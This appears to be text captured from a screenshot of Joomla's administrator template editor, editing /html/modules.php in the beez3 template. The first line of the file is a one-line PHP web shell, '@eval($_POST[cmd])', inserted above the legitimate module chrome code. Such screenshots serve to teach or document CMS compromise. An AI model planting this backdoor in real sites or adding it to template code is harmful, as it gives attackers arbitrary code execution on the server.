 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/html/modules.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
images
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST[cmd]);?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /**
14  * beezDivision chrome.
15  *
16  * @since   3.0
17  */
18 function modChrome_beezDivision($module, &$params, &$attribs)
19 {
20     $headerLevel = isset($attribs['headerLevel']) ? (int) $attribs['headerLevel'] : 3;
21     if (!empty ($module->content)) : ?>
22         <div class="moduletable<?php echo htmlspecialchars($params->get('moduleclass_sfx'), ENT_COMPAT, 'UTF
23         <?php if ($module->showtitle) : ?>
24             <h<?php echo $headerLevel; ?>><?php echo $module->title; ?></h<?php echo $headerLevel; ?>>
25         <?php endif; ?>
26         <?php echo $module->content; ?></div>